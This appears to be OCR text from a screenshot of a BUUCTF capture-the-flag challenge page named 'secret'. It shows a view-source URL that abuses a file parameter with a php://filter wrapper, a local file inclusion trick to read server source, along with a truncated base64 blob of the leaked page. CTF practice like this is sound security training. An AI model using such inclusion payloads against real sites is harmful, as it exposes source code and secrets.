 BUUCTF在线评测
蒋璐源的秘密
secret
http://854f14c8-1f76-431b-b5ea-
view-source:http://854f14c8-1f76-431b-b5ea-123ef6459dcf.node4.buuoj.cn:81/secr3t.php?file=php://filter/co
BUUCTF
移动设备上的书签
1 <html>
2 <title>secret</title>
3 <meta charset="UTF-8">
4 <code><span style="color: #000000">
5 &lt;html&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;secret&lt;/title&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;charset="UTF-8"&gt;<br /><span styl
6 </code>PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICA
7